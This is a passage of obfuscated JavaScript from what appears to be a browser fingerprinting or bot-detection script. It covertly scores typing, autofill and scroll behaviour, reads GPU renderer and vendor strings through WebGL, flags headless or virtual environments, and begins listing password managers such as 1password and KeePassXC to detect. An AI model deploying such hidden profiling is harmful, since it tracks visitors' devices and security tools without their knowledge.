_0x309a78(_0x1293f0,_0x45f140,_0x2f313b,_0x19c4c9){return _0x7034a2(_0x1293f0-0x1dd,_0x45f140-0x19,_0x45f140,_0x19c4c9-0xc7);}if('iDROh'===_0x357c75(0xcd,-0x333,0x4e5,-0x24d)){const _0x554aa0=performance[_0x309a78(0xa70,0x1411,0x129d,0xf1a)]();if(_0x3af307[_0x357c75(0xc31,0x1510,0x103d,0x1843)]===_0x357c75(0x7d3,-0x2d,0x76b,-0xc7)){if('mXwRn'===_0x357c75(0x840,0x11af,0xe1b,0x11ca)){const _0x2d8593=_0x1920ac[_0x309a78(0x212,0x99e,-0x388,0x11d)](_0x14fe62=>_0x554aa0-_0x14fe62[_0x309a78(0xa52,-0x38a,-0x2fd,0x4e9)]<-0x25de+0xa54+0x235a&&_0x14fe62[_0x357c75(-0x452,-0x111,0x5b,-0x694)]===_0x357c75(-0x681,-0x7a9,0xd4,-0x4c2)+_0x309a78(0x89f,0x155,0x541,0x9f9)+'d');_0x2d8593[_0x357c75(0xee2,0x10c2,0x1151,0xa93)]>=0x5a7*-0x2+-0x189f+-0x730*-0x5&&(_0x4683a4[_0x357c75(0xfd0,0xe23,0x851,0x7b8)+_0x357c75(0x7e2,-0x2e6,0x1cf,0x848)][_0x357c75(0xf9a,0x9f7,0xec3,0x11de)+'t']=Math[_0x309a78(-0x1a7,-0x596,-0x3a8,0x1b9)](_0x4683a4['confidence'+_0x309a78(0x4f0,0x42a,0xa3b,0x222)][_0x309a78(0xc84,0x10dd,0x1380,0xf16)+'t'],-0x16e1*-0x1+-0x1*-0x1bbf+-0x28*0x143),_0x4a7e75(_0x309a78(0x346,0xc76,0x3fd,0xad9)+_0x357c75(0x841,0x80a,0x87b,0x64)+'attern\x20det'+_0x309a78(0xee8,0xcaa,0x1a09,0x1141)+_0x2d8593[_0x309a78(0x1155,0x13b3,0x1118,0x11a4)]+(_0x309a78(0x1070,0x15a,0xfff,0x91d)+_0x357c75(0x1160,0xdfd,0x111e,0xe0c)+_0x309a78(0x100d,0xad8,0x7a7,0xf16)+_0x309a78(0xe1,-0xbb,0xa54,0x475))));}else{const _0x4a7b2d=/^[a-zA-Z0-9]{23}-\d{16}-\d{16}$/;if(_0x4a7b2d['test'](_0x129bc5['id'])||_0x583c1f['id'][_0x309a78(0xc9c,0xbe9,0xb80,0xe79)](_0x309a78(0xf9f,0x513,0xd75,0xb4b)))return!![];}}}else _0x518f69[_0x309a78(0x741,0x580,0xedc,0x9a1)](_0x4cbf8c[_0x309a78(0xb5f,-0x4b2,0x85b,0x399)+_0x309a78(-0x411,0x3b6,0x5c0,0x41)],_0x37d2d3);});}});}}[_0x340362(-0x46,0xa6f,0xb5f,0x3e9)+'TypingScor'+'e'](){function _0x56c28b(_0x32c72e,_0x4f3256,_0x27e282,_0x125212){return _0x3f02f1(_0x32c72e-0xc0,_0x32c72e,_0x4f3256-0x6f,_0x125212-0x49);}function _0x1dd2f5(_0x31f94b,_0x2cffa9,_0x4feeff,_0xcd0c44){return _0x3f02f1(_0x31f94b-0x13d,_0x31f94b,_0xcd0c44-0x185,_0xcd0c44-0x13e);}if(_0x1dd2f5(0x13f,0xd93,0x216,0x99d)==='brjEF')_0x51a998(),_0x32f0c8[_0x56c28b(0xa2,0x400,0x28b,0x70b)+_0x1dd2f5(0x998,-0x191,0xa0a,0x57a)](_0x56c28b(0x1152,0x11fa,0xac7,0xbba),_0x39aad4,!![]);else{if(!this['rt'][_0x56c28b(0xdaa,0xfa2,0xaa8,0x11ef)])return null;const _0x28ad88=this['rt'][_0x56c28b(0x1707,0xfa2,0x17fc,0x1712)],_0x3c6f41={};return _0x3c6f41[_0x1dd2f5(0x126f,0x84f,0x99e,0x9e1)+'tected']=_0x28ad88['autofillDe'+_0x1dd2f5(0x9f3,0x150e,0xdaa,0xfd8)],_0x3c6f41[_0x56c28b(-0x2af,0x1d1,-0x6d9,-0x1e0)+_0x56c28b(0xb50,0x6cb,0x5f5,0x89)]=_0x28ad88['confidence'+_0x1dd2f5(0x662,-0x42d,0x28f,0x47d)][_0x1dd2f5(-0x1f3,0xe70,0x2c4,0x60d)],_0x3c6f41[_0x1dd2f5(0x14f1,0x123b,0x1526,0x1171)+_0x56c28b(0xdbe,0x127c,0x181c,0x10c2)]=_0x28ad88['autocorrec'+_0x1dd2f5(0x11fa,0xe8d,0xb1b,0x1392)][_0x56c28b(0xda7,0x12e9,0x18ea,0x19e4)],_0x3c6f41[_0x1dd2f5(0x14d5,0xbfe,0x1a00,0x1171)+_0x1dd2f5(0x34c,0x1d5,0x6c7,0x51b)+'e']=_0x28ad88[_0x1dd2f5(0xcff,0x12dd,0xaa8,0xaff)+'Scores'][_0x1dd2f5(0x106e,0x110c,0x11c6,0x1171)+'t'],_0x3c6f41[_0x56c28b(0x11b6,0xb51,0xcc7,0x4b5)+'idenceAuto'+_0x1dd2f5(0x1707,0x170a,0x1217,0x110c)]=_0x28ad88['confidence'+_0x56c28b(0xb9a,0x367,0xa26,0x62a)][_0x56c28b(0xb66,0x4f7,-0x33e,0x85c)]>=0x1145+-0x1204+0x10f,_0x3c6f41[_0x56c28b(0x3c4,0xb51,0x13d5,0x48a)+'idenceAuto'+_0x56c28b(0x396,0x4eb,-0xa0,0x176)]=_0x28ad88[_0x56c28b(0x67a,0x9e9,0x403,0x634)+'Scores'][_0x1dd2f5(0x12bc,0xdbe,0xe77,0x1171)+'t']>=-0xe*0x217+0xe*-0x1c7+-0x1b35*-0x2,_0x3c6f41;}}[_0x3f02f1(0x1568,0x12fa,0xc9a,0xaac)](_0x3cfb74){const _0x1a0e1f=this['rt']['s'],_0x2c2318=_0x3cfb74['timeStamp'],_0x192632=_0x3cfb74[_0x189245(0x205,0x9e1,0xca6,0x10a2)];if(!_0x192632)return;const _0x44602b=_0x192632>0x82e+-0x4ec*0x2+0x47*0x6?-0x1ffd+-0x35*0x59+0x326b:-(0x1*0x232c+0x7b+-0x23a6);function _0x3d7b28(_0x29fa7f,_0x408ddf,_0x7883b9,_0x4fa9ff){return _0x340362(_0x29fa7f-0xe3,_0x4fa9ff,_0x7883b9-0x143,_0x7883b9- -0x5);}if(_0x1a0e1f[_0x3d7b28(0x8ba,0x67e,0x54,-0x520)]&&_0x44602b!==_0x1a0e1f[_0x189245(0x75e,0x37,0x7c4,0x188)])_0x1a0e1f['sumDir']++;_0x1a0e1f[_0x189245(-0x3c0,0x37,0x149,0x72f)]=_0x44602b;function _0x189245(_0x822f5b,_0x2dcb0c,_0x2229ee,_0x331996){return _0x340362(_0x822f5b-0xdf,_0x822f5b,_0x2229ee-0xf,_0x2dcb0c- -0x22);}_0x1a0e1f[_0x3d7b28(-0xf7,-0x5dc,0x213,-0x5db)]++;if(_0x1a0e1f[_0x189245(0xab4,0xe92,0xc55,0xe8e)])_0x1a0e1f[_0x189245(0x1000,0xead,0x1736,0x990)]=Math[_0x189245(0x59f,0x179,-0x366,0x14)](_0x1a0e1f[_0x3d7b28(0x13b4,0x10b3,0xeca,0xe31)],Math[_0x189245(0x14dc,0x112d,0x1029,0x19f0)](_0x192632)/(_0x2c2318-_0x1a0e1f['prevT']));_0x1a0e1f[_0x3d7b28(0xc19,0x112e,0xeaf,0x92d)]=_0x2c2318;}['_onScroll'](){const _0x2cbdba=document[_0x23b327(0x11cb,0x123a,0xceb,0xd38)+_0x3dfc80(0xc35,0xed5,0x7b8,0x387)];if(!_0x2cbdba)return;const _0xf4114b=this['rt']['s'],_0x21e1bd=_0x2cbdba[_0x23b327(0x131,0x83c,0x301,-0x43f)]-_0xf4114b[_0x3dfc80(0x10d,0x4af,0x94,-0x5a2)];function _0x23b327(_0x2e9271,_0x37d140,_0xae8da,_0x28933c){return _0x340362(_0x2e9271-0x138,_0x28933c,_0xae8da-0xb9,_0xae8da- -0x140);}if(!_0x21e1bd)return;const _0x26d7f1=Math['sign'](_0x21e1bd);if(_0xf4114b[_0x23b327(0x426,-0x193,-0xe7,-0x92a)]&&_0x26d7f1!==_0xf4114b[_0x23b327(-0x15b,-0x47b,-0xe7,0x593)])_0xf4114b[_0x23b327(0x43f,0x1053,0x99a,0xa2d)]++;_0xf4114b[_0x3dfc80(-0x195,-0x933,0x38d,-0x82)]=_0x26d7f1,_0xf4114b[_0x23b327(-0x68b,0x226,0xd8,0x508)]++;const _0x5b624d=_0x2c93f5();if(_0xf4114b['prevT']){const _0x3b4ded=Math[_0x3dfc80(0xf61,0xb07,0x13fe,0x11c0)](_0x21e1bd)/(_0x5b624d-_0xf4114b[_0x23b327(0x1040,0x587,0xd74,0xa87)]);_0xf4114b['maxV']=Math[_0x3dfc80(-0x53,-0x885,0x9d,-0x64c)](_0xf4114b[_0x3dfc80(0xce1,0xb6c,0x6e3,0x1521)],_0x3b4ded),_0xf4114b['patterns'][_0x3dfc80(0xd7c,0x87c,0xa45,0x4a5)]({'delta':_0x21e1bd,'velocity':_0x3b4ded,'time':_0x5b624d,'pause':_0x5b624d-_0xf4114b[_0x23b327(0x1552,0x6ab,0xd74,0x843)]>-0x2*0x10bf+0x19d1+0x11*0x91});if(_0x3b4ded>0x611*-0x2+-0xe9f+0x1acb&&Math[_0x23b327(0x124e,0xda0,0x100f,0x7a1)](_0x21e1bd)<-0x13d3+0x1*-0x24c5+0x38fc){if(_0x23b327(0x311,0x8c9,0x108,0x2b2)!==_0x3dfc80(0x5a,-0x2b8,0x8ae,0x666)){const _0x58ea5a={};_0x1244da[_0x23b327(0x1032,0xe2b,0xf55,0xc53)][_0x3dfc80(0xcbe,0xbc2,0x1067,0x11df)]((_0x2bf690,_0x5f129f)=>{function _0x56a105(_0x517d97,_0x2d5729,_0x5b7782,_0x9540f2){return _0x3dfc80(_0x5b7782-0x464,_0x2d5729-0x48,_0x2d5729,_0x9540f2-0x146);}function _0x333035(_0x52436e,_0x8c7a4b,_0x28e2b5,_0x58a551){return _0x23b327(_0x52436e-0x62,_0x8c7a4b-0x124,_0x52436e-0x5e3,_0x28e2b5);}_0x2bf690['keys'][_0x333035(0x1629,0xeff,0xd64,0x125e)]>=-0x392*0x1+-0x1931+-0x5c1*-0x5&&(_0x58ea5a[_0x5f129f]={'k':_0x2bf690['keys']['length'],'c':_0x2bf690[_0x333035(0xc72,0xa9d,0x1448,0xcc5)+'s'],'r':_0x2bf690[_0x56a105(0x179a,0x17cb,0x12a6,0xac2)+_0x56a105(0x1549,0x1751,0x1308,0x1237)][_0x333035(0x1629,0x17d0,0x1dd7,0x10be)]>-0x1*-0x1607+0x1587+-0x2b8e?_0x4f96ba[_0x333035(0x914,0xf7b,0x95c,0x1089)](_0x2bf690['rhythmPatt'+_0x333035(0x1535,0x1a66,0x100e,0x1779)][-0x2*0xd7c+-0x7*-0x215+0xc65]):0x5*-0x116+-0x1308+-0x1f*-0xca});}),_0x1c884c['fieldPatte'+_0x23b327(-0x417,0x350,0x171,-0x2e3)]=_0x58ea5a;}else this['rt']['ex'][_0x23b327(0x60e,0x11b5,0xb78,0x630)]['saccades']=(this['rt']['ex'][_0x3dfc80(0xaca,0x264,0x98c,0xacc)]['saccades']||-0x3*0xc3e+-0x23ba*0x1+-0x121d*-0x4)+(0x40*-0x58+0x197d*-0x1+-0x2f7e*-0x1);}}_0xf4114b[_0x3dfc80(0xcc6,0x441,0x12e3,0x9a3)]=_0x5b624d;function _0x3dfc80(_0x2510aa,_0x188bd5,_0xc345de,_0x9668de){return _0x340362(_0x2510aa-0x1ab,_0xc345de,_0xc345de-0x124,_0x2510aa- -0x1ee);}_0xf4114b[_0x23b327(-0x5bf,-0x42,0x1bb,0x20)]=_0x2cbdba[_0x23b327(0xd0,0x59,0x301,0x5ca)],this['rt']['ex'][_0x3dfc80(0x2fa,0xb5,0xb35,0x482)]+=Math['abs'](_0x21e1bd);}[_0x3f02f1(-0x5d,0x7dd,0x71b,0x882)](){function _0x5ce2fc(_0x746129,_0x2d3d5d,_0x40a91e,_0x4b292a){return _0x340362(_0x746129-0x117,_0x4b292a,_0x40a91e-0x155,_0x2d3d5d-0x3c6);}function _0x4ab46a(_0x2d5b37,_0x20de83,_0x37161f,_0x283e10){return _0x3f02f1(_0x2d5b37-0x1a,_0x37161f,_0x20de83- -0x2f9,_0x283e10-0x111);}try{_0x4a7e75(_0x5ce2fc(0x10be,0xba0,0x4c2,0x1045)+_0x5ce2fc(0x600,0x91c,0x51b,0x84e)+_0x5ce2fc(0x210,0x6b4,0xb85,0x6c4)+_0x4ab46a(0x595,0xdf1,0x539,0xe72));const _0x18f86c=document['createElem'+_0x4ab46a(0xdcb,0xbfb,0x133b,0x7a6)]('canvas');_0x18f86c['width']=0x1e09+0xb*0x2f5+-0x3e10,_0x18f86c[_0x5ce2fc(0xd83,0x1074,0x16e2,0x1431)]=0xd19+-0x1*-0xe72+-0x1b0b;const _0x45a7d5={};_0x45a7d5['powerPrefe'+'rence']=_0x4ab46a(0x114c,0xbee,0x11f3,0xd5d),_0x45a7d5[_0x5ce2fc(0x84b,0xb7e,0x323,0xc8d)+'rPerforman'+_0x5ce2fc(0x12e8,0x1176,0x101f,0x13c2)]=![];const _0x5f2dbf={};_0x5f2dbf[_0x5ce2fc(0xaf0,0xcc3,0x1428,0x1334)+'rence']=_0x4ab46a(0xa9c,0xbee,0xa86,0x530),_0x5f2dbf['failIfMajo'+_0x5ce2fc(0x6e5,0xb44,0x7af,0x397)+_0x4ab46a(0x1039,0xbab,0xa12,0x114e)]=![];const _0x3648f0=_0x18f86c[_0x4ab46a(-0x19b,0x16f,0x316,-0x6da)]('webgl2',_0x45a7d5)||_0x18f86c[_0x5ce2fc(0xc82,0x73a,-0x31,0xd0d)]('webgl',_0x5f2dbf)||_0x18f86c[_0x4ab46a(-0x124,0x16f,0x7fb,0x769)](_0x5ce2fc(0x16f5,0x1053,0xa3e,0x118d)+_0x5ce2fc(0x2d,0x693,0x737,0x365));if(!_0x3648f0){if(_0x5ce2fc(0x195a,0x13af,0x1580,0x1093)!==_0x4ab46a(-0x400,-0xe1,-0x4ec,0x650)){_0x4a7e75(_0x4ab46a(0x76b,0x61d,0x379,0xede)+'available\x20'+'-\x20likely\x20h'+_0x4ab46a(-0x812,0x27,0x81a,-0x2a3)+_0x4ab46a(-0xb0,0x816,0x12e,0x724)),this['rt'][_0x5ce2fc(0x14b6,0xd69,0x869,0x10cf)][_0x4ab46a(-0x2a4,0x3,-0x346,0x412)]=-0x1d73+0x3b1*0x5+0x6*0x1d5,this['rt'][_0x4ab46a(-0xf7,0x79e,0xf63,0xab8)]['sd']=0x13*-0xef+0x1798+-0x5db*0x1;typeof _0x28b914!=='undefined'&&('vYFFR'!==_0x5ce2fc(0x3b2,0xae3,0x101b,0x1127)?(_0x28b914[_0x4ab46a(0xbcc,0xb33,0x25a,0x6cb)]=0x2*0xc74+0xe*0x1e7+0x5ba*-0x9,_0x28b914[_0x5ce2fc(0xead,0x977,0xac1,0x56e)]=-0x253f*0x1+-0xcd6+0x3215*0x1,_0x28b914['renderFing'+_0x5ce2fc(0xc62,0x713,0x585,-0xaf)]=0x1fad*0x1+0x6d9*0x1+-0x2686):this['rt']['timing'][_0x4ab46a(0x484,0xb3b,0x97e,0xf00)+'nTime']=_0x36c996[_0x5ce2fc(0x118d,0x12c2,0x19e6,0x1066)]());return;}else this[_0x4ab46a(-0x22b,0x50e,0x112,0x4e2)+'er']['cleanup'](),this[_0x5ce2fc(0x1828,0x1091,0x1027,0x97e)+'rvers'][_0x4ab46a(0xed5,0xca7,0xcce,0xd6f)](_0x581ea6=>_0x581ea6['disconnect']()),this[_0x4ab46a(0x4ed,0xac6,0xe47,0x11dd)+_0x4ab46a(0x782,0xa1b,0xe23,0xc70)][_0x5ce2fc(-0x30,0x462,-0x2b9,0x125)](),this['_clearZoho'+_0x4ab46a(0x1012,0x9ad,0xd4f,0x6d7)](),this[_0x5ce2fc(0xecb,0x6f2,-0xfb,0x7b1)+_0x5ce2fc(0xf23,0x134b,0xde4,0xa87)]['clear'](),this[_0x4ab46a(0xb14,0xf43,0x8b0,0x127b)+'acker']&&(this[_0x4ab46a(0xca0,0xf43,0x15c2,0xd8c)+'acker']['recentForm'+_0x5ce2fc(0x11e2,0x1210,0x110e,0xc6f)]['clear'](),this[_0x5ce2fc(0x1d56,0x150e,0x12ff,0x17fe)+_0x4ab46a(0x42d,0x6d1,0x4e,0x357)][_0x5ce2fc(0x1214,0x148e,0x181a,0xe1d)][_0x5ce2fc(0xb89,0x462,-0x10c,0x215)](),this['autofillTr'+_0x4ab46a(0x8b0,0x6d1,0x9a0,-0xa2)][_0x4ab46a(0x6a6,-0x16c,0x4f5,-0x8e4)]=![]),_0x4171f0(_0x4ab46a(0x96d,0xf7d,0x86e,0x17e6)+_0x5ce2fc(0x15a4,0x123b,0x9c7,0x13ac)+_0x5ce2fc(0xa45,0x437,-0x16f,-0xeb)+_0x4ab46a(0x567,0x2b3,0xab,0x2d4)+_0x5ce2fc(0x163e,0xf60,0xf58,0x6e8)+_0x4ab46a(0x4df,0xc7d,0x84f,0xeb5));}const _0x990979=this[_0x4ab46a(-0x281,0x1d8,-0xfb,0x8a9)+_0x5ce2fc(0x13a2,0xb5a,0x11a9,0x3ec)](_0x3648f0);_0x4a7e75(_0x4ab46a(0x13f0,0xba2,0x13d6,0x602)+_0x5ce2fc(0xf67,0x111b,0x1627,0xfe9)+_0x990979[_0x4ab46a(0x1336,0xad9,0x1070,0x113e)]+(_0x4ab46a(0x135a,0xf19,0x14b4,0x115c)+_0x5ce2fc(0x9dd,0xf58,0xac7,0x17bc)+'\x20')+_0x990979['level']);const _0x5cbf5e=_0x3648f0[_0x5ce2fc(0x12f0,0xc68,0xe77,0x130b)+'on'](_0x5ce2fc(0xc23,0x940,0x11f2,0x3fd)+_0x4ab46a(-0x42a,0x412,0xbc4,0xf9)+_0x5ce2fc(0xc86,0x1130,0x13ed,0x9a7)),_0x4cd499=_0x5cbf5e?_0x3648f0[_0x4ab46a(0xc6a,0x6b4,0x471,0x61c)+'er'](_0x5cbf5e['UNMASKED_R'+_0x4ab46a(-0x26b,-0xb9,0x1d2,0x6b2)+_0x5ce2fc(0x8c9,0xf91,0x1475,0xa9c)]):_0x3648f0[_0x4ab46a(-0x1a5,0x6b4,0x5ae,0x90e)+'er'](_0x3648f0[_0x4ab46a(0xa12,0xbcc,0x898,0x453)]),_0x571803=_0x5cbf5e?_0x3648f0[_0x5ce2fc(0xbc2,0xc7f,0xa22,0xe73)+'er'](_0x5cbf5e['UNMASKED_V'+'ENDOR_WEBG'+'L']):_0x3648f0[_0x5ce2fc(0xbaa,0xc7f,0x614,0xdda)+'er'](_0x3648f0['VENDOR']);_0x4a7e75(_0x4ab46a(0x9f3,0x6c9,0xc33,0xbd7)+_0x5ce2fc(0xc5f,0xf82,0x16ae,0x1465)+_0x4cd499+_0x5ce2fc(0xfd7,0xa51,0x2a9,0xbc2)+_0x571803);const _0x28156b=[_0x5ce2fc(0x731,0xcbe,0x123e,0xacb)+'r',_0x4ab46a(0xabf,0xee5,0xacd,0x10d0),_0x4ab46a(-0x571,0x15a,-0x3b4,0x89)+_0x5ce2fc(0x8b7,0x1001,0x1030,0x937),_0x4ab46a(-0x8fd,-0x38,0x389,0x509),'VirtualBox',_0x4ab46a(0x2d9,0x702,0x9f2,0xd81)+_0x5ce2fc(0x185c,0x109e,0x1138,0x10e1)+'er\x20Driver',_0x5ce2fc(0x7a9,0xd32,0x1284,0x1219)+'ftShader','ANGLE\x20(Unk'+_0x4ab46a(0x1b6,0x2fd,0x63c,-0x3b)+_0x5ce2fc(0xd98,0x148f,0x13b4,0x1c09)+')'],_0x54b0c0=_0x28156b[_0x4ab46a(0x421,0x74e,0xd81,0x86c)](_0xb57a9f=>_0x4cd499[_0x5ce2fc(0x142b,0x1221,0x15ff,0x15cf)](_0xb57a9f)||_0x571803['includes'](_0xb57a9f));if(_0x54b0c0){_0x4a7e75(_0x5ce2fc(0x1254,0x10b6,0x13c7,0x1376)+_0x4ab46a(0x3ce,0x3ec,0x76d,0x501)+_0x4ab46a(0xa6b,0xd22,0xd27,0xfcc)+_0x4ab46a(-0x443,0x64,-0x8a,-0x287));if(typeof _0x28b914!==_0x5ce2fc(0x152c,0x10d1,0x15ca,0x87e)){if(_0x4ab46a(-0x1c5,0x33c,0xc05,0xaea)!==_0x5ce2fc(0x63b,0x907,0x565,0x2a3)){const _0x40b86e={};_0x40b86e['supported']=![],_0x40b86e['error']=_0x4e3a95[_0x4ab46a(0xc5a,0x3c5,-0xcd,-0x29b)],this[_0x4ab46a(0x95f,0x708,-0x18a,0x533)+'t'][_0x5ce2fc(0x1653,0x1159,0x1691,0x17df)]=_0x40b86e;}else _0x28b914['headlessFl'+_0x5ce2fc(0x167f,0xfe7,0xc57,0xcfe)]=(_0x28b914[_0x5ce2fc(0x5bc,0x99b,0xece,0x10dd)+_0x5ce2fc(0x151d,0xfe7,0x1578,0xaf4)]||0x4e8*0x3+-0x1d9*0xa+0x3c2)|-0xbf*0x1e+-0x2674+0x3d56;}}const _0x17958c=this[_0x4ab46a(-0x74d,-0x123,-0x9a,0x50)+_0x5ce2fc(0xb0b,0x1242,0xfcc,0x108e)+'relation'](_0x4cd499,_0x571803,_0x990979);_0x17958c['riskScore']>-0xa6*-0x14+-0x987+-0x371&&(_0x4a7e75('User\x20agent'+_0x4ab46a(0x1ec,0x7c4,0x1aa,0x88)+_0x4ab46a(-0x3f7,-0x18e,-0x7f2,-0xac)+_0x4ab46a(0xc69,0x79d,0x1069,0x1fb)+_0x17958c[_0x4ab46a(0xe67,0x777,-0x11c,0x8bd)]+(_0x5ce2fc(0x73a,0x858,0xf2f,0xe43)+'ts')),typeof _0x28b914!==_0x5ce2fc(0x184d,0x10d1,0x1838,0x814)&&(_0x28b914[_0x5ce2fc(0x6f2,0xb16,0x1351,0xb6e)+_0x4ab46a(0x4f1,-0x17f,-0x134,-0x8e6)]=_0x17958c[_0x4ab46a(0xb7c,0xe5a,0x12f8,0x1559)],_0x28b914[_0x5ce2fc(0x1065,0xb16,0x508,0x109b)+_0x4ab46a(0x922,0x653,0x5d1,0x9eb)]=_0x17958c[_0x5ce2fc(0x601,0xd42,0x1287,0x625)]));const _0x31e903=this[_0x4ab46a(0xfc3,0x906,0x118c,0x3fb)+_0x4ab46a(0x1c7,0x4c6,0x909,0x29d)](_0x990979);_0x4a7e75('Using\x20work'+_0x5ce2fc(0xc52,0x123c,0xf9e,0x1469)+'g:',_0x31e903);const _0x2adf6c=this['_createAda'+_0x5ce2fc(0xefb,0xbfe,0x9a7,0x3a2)+'r'](_0x3648f0,_0x31e903);if(!_0x2adf6c){_0x4a7e75(_0x5ce2fc(0x4c0,0x68a,0x841,0x726)+_0x4ab46a(0xaa8,0x91c,0xb20,0x3d8)+_0x5ce2fc(0x166b,0x1424,0xc16,0x1152)+_0x4ab46a(0x1300,0xc83,0xedc,0x3ef)+_0x5ce2fc(0x1307,0x12cd,0x1982,0x116d)+'alues'),this['rt']['gpu'][_0x5ce2fc(-0x2bf,0x5ce,0x5c2,-0x280)]=-0x2*0x1246+0x1fad+0x4e0,this['rt'][_0x5ce2fc(0x15e6,0xd69,0x9e4,0x859)]['sd']=-0x2351+0x24c2+-0x171+0.1;if(typeof _0x28b914!=='undefined'){_0x28b914['gpuMedQ']=0xec0+-0x21a5+0x12ef*0x1,_0x28b914['gpuSdQ']=0x1e9f+-0xa*0x61+-0x1ad0;const _0x2ed7cc={};_0x2ed7cc[_0x5ce2fc(-0x28c,0x62f,0x3d8,0x116)]=_0x4cd499,_0x2ed7cc['vendor']=_0x571803,_0x2ed7cc[_0x5ce2fc(0x1525,0xda9,0xdcb,0x595)+'ed']=!![],_0x28b914[_0x5ce2fc(0x1c12,0x1384,0x1925,0xba5)+_0x4ab46a(0x84,0x148,-0x3fa,-0x257)]=this['_hashStrin'+'g'](JSON[_0x4ab46a(0x671,0x938,0x913,0xf83)](_0x2ed7cc));}return;}_0x4a7e75(_0x4ab46a(0xbd5,0xf70,0x14fe,0x121a)+_0x5ce2fc(0x1019,0xf31,0xf2e,0xfcb)+_0x4ab46a(-0x10f,-0x2b,0x89,0x66d)+_0x4ab46a(0x62a,0xace,0x861,0x63a));const _0x453960=this['_createLig'+_0x5ce2fc(0x179e,0x10d0,0xf7a,0x128a)+_0x4ab46a(-0x84e,-0xe9,-0x266,0x679)](_0x3648f0);_0x4a7e75(_0x5ce2fc(0x1711,0xfd7,0x9a3,0xc2f)+'reated\x20suc'+_0x4ab46a(-0xeb,0x225,-0x62d,-0xbd)),_0x3648f0[_0x4ab46a(0xe0f,0x60c,0x473,0x8a9)](_0x2adf6c[_0x4ab46a(0x113,0x9ec,0x8cb,0xe2f)]),_0x3648f0[_0x5ce2fc(0x15fa,0xff2,0x150d,0x186b)](_0x3648f0[_0x4ab46a(0x50b,0xbb8,0x800,0x121c)+'ER'],_0x453960['buffer']),_0x3648f0['enableVert'+_0x5ce2fc(0x9c5,0xce6,0x1570,0x1345)+_0x5ce2fc(0xf0f,0xfac,0x96a,0xc7f)](_0x2adf6c[_0x5ce2fc(0xca9,0x1188,0xb4c,0x155f)+'cation']),_0x3648f0[_0x5ce2fc(0x9a7,0x99f,0x8e2,0x109d)+_0x4ab46a(0x1033,0xb56,0xfe2,0x4a9)](_0x2adf6c['positionLo'+'cation'],0xb7a*-0x1+-0x17f5*0x1+0x2371,_0x3648f0[_0x4ab46a(0x832,0xe9e,0x16f0,0x8be)],![],-0xe93*-0x2+-0x1df*-0x6+0x98*-0x44,-0x1*-0xaca+-0xd8*-0x17+-0x1e32);for(let _0x3de93a=0x3f2*0x5+0x7*0x1e9+-0x2119;_0x3de93a<Math[_0x5ce2fc(0x117b,0x13bd,0x187a,0x1c74)](0x1a42+-0x5*-0xf+-0x2f3*0x9,_0x31e903['warmupIter'+'ations']);_0x3de93a++){'JJZZh'!==_0x5ce2fc(-0x12,0x646,0x85e,0x9c)?(_0x39695b[_0x4ab46a(0x47b,0x8a5,0x426,0xc99)+'thod']=-0x1bfd+0x2*-0xa8b+0x9*0x574,_0x14af6a++):(_0x3648f0[_0x4ab46a(0x741,0x4ee,0xd67,-0x3db)](_0x3648f0[_0x5ce2fc(0x7a1,0xdef,0x1498,0x62d)],-0xa*0x282+0x1305*-0x1+0x2c19,-0x31a+0x1f29+-0x1c0c),_0x3648f0[_0x4ab46a(0x16b,0x3df,0x1a6,0xc9f)]());}const _0x1eb0a0=[],_0x4620d1=performance['now'](),_0x4d6348=_0x31e903[_0x5ce2fc(0xcd,0x89c,0x53a,0x182)+'n'];_0x4a7e75(_0x4ab46a(0x199,-0x2a,0x386,0x2d4)+'iming\x20test'+_0x4ab46a(0x8d6,0x65d,0xb3c,0xdd5)+_0x31e903[_0x5ce2fc(0x11b4,0xa13,0x17d,0x77d)+'ions']+('\x20iteration'+_0x5ce2fc(0xbfe,0xfda,0x729,0xc40))+_0x4d6348+_0x5ce2fc(0x96a,0x86a,0x58e,0x5cd));for(let _0x1db773=-0x7*0x2ac+-0x3*0xa44+0x3180;_0x1db773<_0x31e903[_0x4ab46a(0x809,0x448,0xd03,0x1f8)+_0x4ab46a(0xc0f,0xde0,0xf49,0x1514)];_0x1db773++){if(performance[_0x4ab46a(0xccd,0xcf7,0x128f,0xf0b)]()-_0x4620d1>_0x4d6348){if(_0x4ab46a(0x83e,0x338,0x29f,0x23d)!=='SKctl'){const _0x36a692={};_0x36a692['name']='1password',_0x36a692['flag']=0x1;const _0x482156={};_0x482156[_0x4ab46a(0x1563,0xd3e,0x11cf,0xa2b)]=_0x5ce2fc(0x1830,0x11ce,0x11a9,0x1987),_0x482156[_0x4ab46a(0xfa3,0xd39,0xa35,0xe0e)]=0x40;const _0x14f905={};_0x14f905['name']=_0x5ce2fc(0xbba,0xd9a,0x1436,0x538),_0x14f905[_0x5ce2fc(0x1835,0x1304,0x1b53,0xd01)]=0x2;const _0x2b5eba={};_0x2b5eba[_0x4ab46a(0x52e,0xd3e,0xd3d,0x1274)]=_0x5ce2fc(0x861,0xeab,0xfd5,0x1112),_0x2b5eba['flag']=0x8;const _0x1cc41e={};_0x1cc41e[_0x4ab46a(0xc13,0xd3e,0xa69,0xb01)]='keeper',_0x1cc41e['flag']=0x10;const _0x588c72={};_0x588c72[_0x5ce2fc(0x1bc9,0x1309,0x1a60,0x1649)]=_0x5ce2fc(0x10d3,0xef3,0x9e5,0x167e),_0x588c72['flag']=0x20;const _0x134527={};_0x134527[_0x4ab46a(0x6e9,0xd3e,0x10b5,0xe78)]=_0x4ab46a(0xb6e,0xcc6,0xf6d,0x7b1),_0x134527[_0x5ce2fc(0xb9b,0x1304,0x13ef,0x13b1)]=0x4;const _0xdbc01d={};_0xdbc01d[_0x5ce2fc(0x12c1,0x1309,0x1164,0xddb)]='keepassxc',_0xdbc01d[_0x5ce2fc(0xb6c,0x1304,0x14fc,0xfaf)]=0x200;const _0x5d718b={};_0x5d718b[_0x5ce2fc(0x1185,0x1309,0x18ff,0x1257)]=_0x4ab46a(0x6c6,0x209,0x82d,-0x52f),_0x5d718b[_0x4ab46a(0x15a4,0xd39,0xa04,0x4b9)]=0x400;const _0x23102b={};_0x23102b[_0x4ab46a(0xc53,0xd3e,0x128d,0x649)]=_0x5ce2fc(0x1096,0xf86,0x155e,0xbba),_0x23102b[_0x5ce2fc(0x1a83,0x1304,0xf53,0x1596)]=0x80;const _0x4296ed={};_0x4296ed[_0x5ce2fc(0xb55,0x1309,0xbaf,0x11e7)]='logmeonce',_0x4296ed['flag']=0x100;const 